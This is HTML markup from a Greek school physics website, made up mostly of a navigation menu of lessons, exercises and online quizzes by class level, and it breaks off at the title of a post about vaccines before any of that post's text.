		<li id="menu-item-8081" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-8081"><a href="https://viewonphysics.gr/?tag=%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%82">Μέτρηση Χρόνου &#8211; Η Ακρίβεια</a>
		<ul class="sub-menu">
			<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2004"><a href="https://viewonphysics.gr/?p=1946">Ασκήσεις</a></li>
			<li id="menu-item-8077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8077"><a href="https://viewonphysics.gr/?p=8071">Online</a></li>
		</ul>
</li>
		<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8196"><a href="https://viewonphysics.gr/?p=8178">Μετρήσεις Μήκους, Χρόνου Online</a></li>
		<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2107"><a href="https://viewonphysics.gr/?p=2006">Μετρήσεις Μάζας-Τα Διαγράμματα</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2348"><a href="https://viewonphysics.gr/?p=2328">Μήκος-Χρόνος-Μάζα Online</a></li>
	</ul>
</li>
	<li id="menu-item-7696" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-7696"><a href="https://viewonphysics.gr/?tag=%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7-%cf%8c%ce%b3%ce%ba%ce%bf%cf%85-%cf%80%cf%85%ce%ba%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82">Μέτρηση Όγκου &#8211; Πυκνότητας</a>
	<ul class="sub-menu">
		<li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7694"><a href="https://viewonphysics.gr/?p=5213">Ασκήσεις</a></li>
		<li id="menu-item-7826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7826"><a href="https://viewonphysics.gr/?p=7817">Μέτρηση Όγκου-Πυκνότητας Online</a></li>
	</ul>
</li>
	<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2168"><a href="https://viewonphysics.gr/?tag=%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%83%ce%af%ce%b1-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1">Θερμοκρασία &#8211; Θερμότητα</a>
	<ul class="sub-menu">
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://viewonphysics.gr/?p=2113">Μετρήσεις Θερμοκρασίας-Η Βαθμονόμηση</a></li>
		<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2256"><a href="https://viewonphysics.gr/?p=2176">Από τη Θερμότητα στη Θερμοκρασία-Η Θερμική Ισορροπία</a></li>
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2325"><a href="https://viewonphysics.gr/?p=2260">Οι Αλλαγές της Κατάστασης του Νερού-Ο “Κύκλος” του Νερού</a></li>
		<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2750"><a href="https://viewonphysics.gr/?p=2530">Η Διαστολή και Συστολή του Νερού – Μία φυσική “Ανωμαλία”</a></li>
	</ul>
</li>
	<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5506"><a href="https://viewonphysics.gr/?p=5448">Το Ηλεκτρικό Βραχυκύκλωμα – Κίνδυνοι και “Ασφάλεια”</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-298"><a href="https://viewonphysics.gr/?cat=6" aria-current="page">Β΄ Γυμνασίου</a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2469"><a href="https://viewonphysics.gr/?tag=%cf%80%cf%85%ce%ba%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1">Πυκνότητα</a>
	<ul class="sub-menu">
		<li id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://viewonphysics.gr/?p=2355">Ασκήσεις</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2464"><a href="https://viewonphysics.gr/?p=2456">Online</a></li>
	</ul>
</li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-798"><a href="https://viewonphysics.gr/?tag=%ce%ba%ce%b9%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82">Κινήσεις</a>
	<ul class="sub-menu">
		<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-301"><a href="https://viewonphysics.gr/?p=54">Χρονική στιγμή, Χρονικό διάστημα</a></li>
		<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-302"><a href="https://viewonphysics.gr/?p=53">Τροχιά</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-551"><a href="https://viewonphysics.gr/?p=548">Μέση Ταχύτητα, Στιγμιαία Ταχύτητα</a></li>
	</ul>
</li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-797"><a href="https://viewonphysics.gr/?tag=%ce%b4%cf%85%ce%bd%ce%ac%ce%bc%ce%b5%ce%b9%cf%82">Δυνάμεις</a>
	<ul class="sub-menu">
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-304"><a href="https://viewonphysics.gr/?p=49">Η έννοια της δύναμης</a></li>
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-305"><a href="https://viewonphysics.gr/?p=47">Βάρος – Τριβή</a></li>
		<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8185"><a href="https://viewonphysics.gr/?p=8154">Δύναμη, Βάρος,Τριβή Online</a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-307"><a href="https://viewonphysics.gr/?p=46">Σύνθεση Δυνάμεων</a></li>
		<li id="menu-item-8302" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-8302"><a href="https://viewonphysics.gr/?tag=%ce%b4%cf%8d%ce%bd%ce%b1%ce%bc%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1">Δύναμη και Ισορροπία</a>
		<ul class="sub-menu">
			<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-306"><a href="https://viewonphysics.gr/?p=44">Ασκήσεις</a></li>
			<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8301"><a href="https://viewonphysics.gr/?p=8285">Εργαστήριο</a></li>
		</ul>
</li>
		<li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2692"><a href="https://viewonphysics.gr/?p=2680">Δυνάμεις Online</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-796"><a href="https://viewonphysics.gr/?tag=%cf%80%ce%af%ce%b5%cf%83%ce%b7">Πίεση-Άνωση</a>
	<ul class="sub-menu">
		<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2966"><a href="https://viewonphysics.gr/?p=2945">Πίεση-Ασκήσεις</a></li>
		<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-7749"><a href="https://viewonphysics.gr/?tag=%cf%85%ce%b4%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%84%ce%bc%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%ba%ce%ae">Υδροστατική-Ατμοσφαιρκή Πίεση, Αρχή του Pascal</a>
		<ul class="sub-menu">
			<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2980"><a href="https://viewonphysics.gr/?p=2967">Ασκήσεις</a></li>
			<li id="menu-item-8404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8404"><a href="https://viewonphysics.gr/?p=8390">Υδροστατική Πίεση Online</a></li>
			<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4240"><a href="https://viewonphysics.gr/?p=4218">Νόμοι της Υδροστατικής Πίεσης – Εργαστήριο</a></li>
			<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://viewonphysics.gr/?p=7743">Ατμοσφαιρική Πίεση Online</a></li>
			<li id="menu-item-7755" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7755"><a href="https://viewonphysics.gr/?p=7752">Υδροστατική – Ατμοσφαιρική Πίεση Online</a></li>
		</ul>
</li>
		<li id="menu-item-7801" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-7801"><a href="https://viewonphysics.gr/?tag=%ce%ac%ce%bd%cf%89%cf%83%ce%b7">Άνωση</a>
		<ul class="sub-menu">
			<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-420"><a href="https://viewonphysics.gr/?p=38">Ασκήσεις</a></li>
			<li id="menu-item-7860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7860"><a href="https://viewonphysics.gr/?p=7848">Άνωση Online</a></li>
		</ul>
</li>
		<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1401"><a href="https://viewonphysics.gr/?p=1376">Πίεση-Άνωση Online</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-308"><a href="https://viewonphysics.gr/?p=41">Δυνάμεις στα υγρά</a></li>
		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-312"><a href="https://viewonphysics.gr/?p=37">Ο Κολυμβητής του Καρτέσιου</a></li>
	</ul>
</li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-799"><a href="https://viewonphysics.gr/?tag=%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1">Ενέργεια</a>
	<ul class="sub-menu">
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-313"><a href="https://viewonphysics.gr/?p=35">Έργο και Ενέργεια</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-314"><a href="https://viewonphysics.gr/?p=34">Δυναμική-Κινητική Ενέργεια</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-315"><a href="https://viewonphysics.gr/?p=33">Η Μηχανική Ενέργεια και η διατήρησή της</a></li>
		<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1113"><a href="https://viewonphysics.gr/?p=1092">Διατήρηση Ενέργειας Online</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-299"><a href="https://viewonphysics.gr/?cat=2">Γ΄ Γυμνασίου</a>
<ul class="sub-menu">
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-791"><a href="https://viewonphysics.gr/?tag=%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%b4%cf%8d%ce%bd%ce%b1%ce%bc%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%af%ce%bf">Ηλεκτρική Δύναμη και Φορτίο</a>
	<ul class="sub-menu">
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-318"><a href="https://viewonphysics.gr/?p=32">Ηλεκτρική δύναμη, ηλεκτρικό φορτίο, τρόποι ηλέκτρισης</a></li>
		<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5266"><a href="https://viewonphysics.gr/?p=5242">Νόμος του Coulomb</a></li>
		<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2482"><a href="https://viewonphysics.gr/?p=2472">Ηλέκτριση-Νόμος Coulomb Online</a></li>
	</ul>
</li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-792"><a href="https://viewonphysics.gr/?tag=%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1">Ηλεκτρικό Ρεύμα &#8211; Ενέργεια</a>
	<ul class="sub-menu">
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-316"><a href="https://viewonphysics.gr/?p=30">Το ηλεκτρικό ρεύμα</a></li>
		<li id="menu-item-8278" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-8278"><a href="https://viewonphysics.gr/?tag=%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%ce%ba%cf%8d%ce%ba%ce%bb%cf%89%ce%bc%ce%b1">Ηλεκτρικό Κύκλωμα</a>
		<ul class="sub-menu">
			<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-321"><a href="https://viewonphysics.gr/?p=29">Ασήσεις</a></li>
			<li id="menu-item-8146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8146"><a href="https://viewonphysics.gr/?p=8126">Εργαστήριο</a></li>
		</ul>
</li>
		<li id="menu-item-6973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6973"><a href="https://viewonphysics.gr/?p=6958">Ηλεκτρικό Ρεύμα-Ηλεκτρικό Κύκλωμα Online</a></li>
		<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2791"><a href="https://viewonphysics.gr/?tag=%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b4%ce%af%cf%80%ce%bf%ce%bb%ce%b1">Ηλεκτρικά δίπολα</a>
		<ul class="sub-menu">
			<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-320"><a href="https://viewonphysics.gr/?p=28">Ασκήσεις</a></li>
			<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2725"><a href="https://viewonphysics.gr/?p=2703">Νόμος του Ohm – Εργαστήριο</a></li>
		</ul>
</li>
		<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2794"><a href="https://viewonphysics.gr/?tag=%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%b7-%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%cf%89%ce%bd">Σύνδεση Αντιστατών</a>
		<ul class="sub-menu">
			<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-319"><a href="https://viewonphysics.gr/?p=27">Ασκήσεις</a></li>
			<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2773"><a href="https://viewonphysics.gr/?p=2752">Online</a></li>
		</ul>
</li>
		<li id="menu-item-2833" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2833"><a href="https://viewonphysics.gr/?tag=%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%cf%83%cf%87%cf%8d%cf%82">Ενέργεια και Ισχύς, Μαγνητικά Αποτελέσματα</a>
		<ul class="sub-menu">
			<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-8388"><a href="https://viewonphysics.gr/?tag=%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%cf%83%cf%87%cf%8d%cf%82">Ενέργεια και Ισχύς</a>
			<ul class="sub-menu">
				<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-325"><a href="https://viewonphysics.gr/?p=24">Ασκήσεις</a></li>
				<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2834"><a href="https://viewonphysics.gr/?p=2807">Online Ενέργεια και Ισχύς I</a></li>
				<li id="menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7838"><a href="https://viewonphysics.gr/?p=7833">Online Ενέργεια και Ισχύς II</a></li>
			</ul>
</li>
			<li id="menu-item-5386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5386"><a href="https://viewonphysics.gr/?p=5336">Μαγνητικά αποτελέσματα</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-793"><a href="https://viewonphysics.gr/?tag=%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%ce%ba%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b1%ce%bb%ce%b1%ce%bd%cf%84%cf%8e%cf%83%ce%b5%ce%b9%cf%82">Μηχανικά Κύματα &#8211; Ταλαντώσεις</a>
	<ul class="sub-menu">
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-324"><a href="https://viewonphysics.gr/?p=23">Ταλαντώσεις</a></li>
		<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://viewonphysics.gr/?p=962">Ερωτήσεις online στις Ταλαντώσεις</a></li>
		<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1018"><a href="https://viewonphysics.gr/?p=986">Οι Νόμοι του εκκρεμούς</a></li>
		<li id="menu-item-2799" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2799"><a href="https://viewonphysics.gr/?tag=%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%ce%ba%cf%8d%ce%bc%ce%b1%cf%84%ce%b1">Μηχανικά Κύματα</a>
		<ul class="sub-menu">
			<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-323"><a href="https://viewonphysics.gr/?p=21">Μηχανικά Κύματα</a></li>
			<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://viewonphysics.gr/?p=1143">Μηχανικά Κύματα Online</a></li>
		</ul>
</li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-322"><a href="https://viewonphysics.gr/?p=20">Ήχος</a></li>
	</ul>
</li>
	<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-1489"><a href="https://viewonphysics.gr/?tag=%cf%86%cf%89%cf%82">Φως</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1490"><a href="https://viewonphysics.gr/?p=1443">Το Φως και η διάδοσή του</a></li>
		<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3173"><a href="https://viewonphysics.gr/?p=3006">Ανάκλαση του φωτός – Είδωλα</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3526"><a href="https://viewonphysics.gr/?cat=36">Α΄ Λυκείου</a>
<ul class="sub-menu">
	<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3527"><a href="https://viewonphysics.gr/?p=3420">Εισαγωγή</a></li>
	<li id="menu-item-3742" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-3742"><a href="https://viewonphysics.gr/?tag=%ce%b5%cf%85%ce%b8%cf%8d%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b7-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7">Ευθύγραμμη Κίνηση</a>
	<ul class="sub-menu">
		<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3597"><a href="https://viewonphysics.gr/?p=3530">Θέση, Χρόνος, Μετατόπιση</a></li>
		<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3703"><a href="https://viewonphysics.gr/?p=3607">Η Ταχύτητα στην Ευθύγραμμη Ομαλή Κίνηση</a></li>
		<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3788"><a href="https://viewonphysics.gr/?p=3704">Η Μέση Ταχύτητα</a></li>
		<li id="menu-item-6673" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6673"><a href="https://viewonphysics.gr/?p=6664">Εργασία στην Κινηματική-Ευθύγραμμη Ομαλή Κίνηση</a></li>
		<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-3965"><a href="https://viewonphysics.gr/?tag=%ce%b5%cf%80%ce%b9%cf%84%ce%ac%cf%87%cf%85%ce%bd%cf%83%ce%b7-%ce%b5%cf%80%ce%b9%ce%b2%cf%81%ce%ac%ce%b4%cf%85%ce%bd%cf%83%ce%b7">Επιτάχυνση-Επιβράδυνση</a>
		<ul class="sub-menu">
			<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3869"><a href="https://viewonphysics.gr/?p=3791">Ομαλά Επιταχυνόμενη Κίνηση</a></li>
			<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3944"><a href="https://viewonphysics.gr/?p=3871">Ομαλά Επιβραδυνόμενη Κίνηση</a></li>
		</ul>
</li>
		<li id="menu-item-6706" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6706"><a href="https://viewonphysics.gr/?p=6679">Εργασία στην Κινηματική-Ομαλά Μεταβαλλόμενη Κίνηση</a></li>
		<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-3964"><a href="https://viewonphysics.gr/?tag=online">Online</a>
		<ul class="sub-menu">
			<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3962"><a href="https://viewonphysics.gr/?p=3946">Σωστό &#8211; Λάθος</a></li>
			<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a href="https://viewonphysics.gr/?p=3966">Πολλαπλής Επιλογής</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4858" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-4858"><a href="https://viewonphysics.gr/?tag=%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5-%ce%bc%ce%af%ce%b1-%ce%b4%ce%b9%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7">Δυναμική σε μία Διάσταση</a>
	<ul class="sub-menu">
		<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4857"><a href="https://viewonphysics.gr/?p=3998">Ασκήσεις</a></li>
		<li id="menu-item-4873" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-4873"><a href="https://viewonphysics.gr/?tag=online">Online</a>
		<ul class="sub-menu">
			<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4872"><a href="https://viewonphysics.gr/?p=4859">Σωστό-Λάθος</a></li>
			<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4898"><a href="https://viewonphysics.gr/?p=4875">Πολλαπλής Επιλογής</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5046" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-5046"><a href="https://viewonphysics.gr/?tag=%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%83%cf%84%ce%bf-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%bf">Δυναμική στο Επίπεδο</a>
	<ul class="sub-menu">
		<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5047"><a href="https://viewonphysics.gr/?p=4902">Δράση-Αντίδραση, Σύνθεση-Ανάλυση Δυνάμεων</a></li>
		<li id="menu-item-5201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5201"><a href="https://viewonphysics.gr/?p=5139">Τριβή</a></li>
		<li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-5747"><a href="https://viewonphysics.gr/?tag=online">Online</a>
		<ul class="sub-menu">
			<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5746"><a href="https://viewonphysics.gr/?p=5205">Σωστό – Λάθος</a></li>
			<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5793"><a href="https://viewonphysics.gr/?p=5749">Πολλαπλής Επιλογής</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-5866"><a href="https://viewonphysics.gr/?tag=%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%ce%ae%cf%81%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%bc-%ce%b5">Ενέργεια &amp; Διατήρηση της Μ.Ε.</a>
	<ul class="sub-menu">
		<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a href="https://viewonphysics.gr/?p=5804">Η έννοια του έργου</a></li>
		<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6079"><a href="https://viewonphysics.gr/?p=5869">Έργο Βάρους και μεταβολή της Κ.Ε.</a></li>
		<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://viewonphysics.gr/?p=6092">Η Δυναμική, η Μηχανική Ενέργεια και η Διατήρησή της</a></li>
		<li id="menu-item-6217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6217"><a href="https://viewonphysics.gr/?cat=17">Online</a>
		<ul class="sub-menu">
			<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6216"><a href="https://viewonphysics.gr/?p=6194">Σωστό – Λάθος</a></li>
			<li id="menu-item-6240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6240"><a href="https://viewonphysics.gr/?p=6222">Πολλαπλής Επιλογής</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7093"><a href="https://viewonphysics.gr/?cat=50">Β΄ Λυκείου Γ.Π.</a>
<ul class="sub-menu">
	<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7166"><a href="https://viewonphysics.gr/?cat=52">Δυνάμεις μεταξύ Ηλεκτρικών Φορτίων</a>
	<ul class="sub-menu">
		<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7094"><a href="https://viewonphysics.gr/?p=7007">Ο Νόμος του Coulomb</a></li>
		<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7165"><a href="https://viewonphysics.gr/?p=7095">Ηλεκτρικό Πεδίο</a></li>
		<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7346"><a href="https://viewonphysics.gr/?p=7167">Δυναμικό-Διαφορά Δυναμικού</a></li>
		<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7398"><a href="https://viewonphysics.gr/?cat=17">Online</a>
		<ul class="sub-menu">
			<li id="menu-item-7397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7397"><a href="https://viewonphysics.gr/?p=7347">Σωστό-Λάθος</a></li>
			<li id="menu-item-7456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7456"><a href="https://viewonphysics.gr/?p=7401">Πολλαπλής Επιλογής</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://viewonphysics.gr/?page_id=403">Επικοινωνία</a></li>
</ul>
					</nav>
	
	
<div id="main" class="col-scs cf">

<div id="content" class="cf"  role="main">

	
			<div class="archive-info">
			<h3 class="archive-title">Κατηγορία: <span>Β΄ Γυμνασίου</span></h3>		</div>
	
	
	
					
<article id="post-8433" class="blog-view post-8433 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-6">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=8433">Online Ερωτήσεις: Η Τίμια Αλήθεια για τα Εμβόλια</a></h2>
	</header>

<div class="entry-byline cf">
	
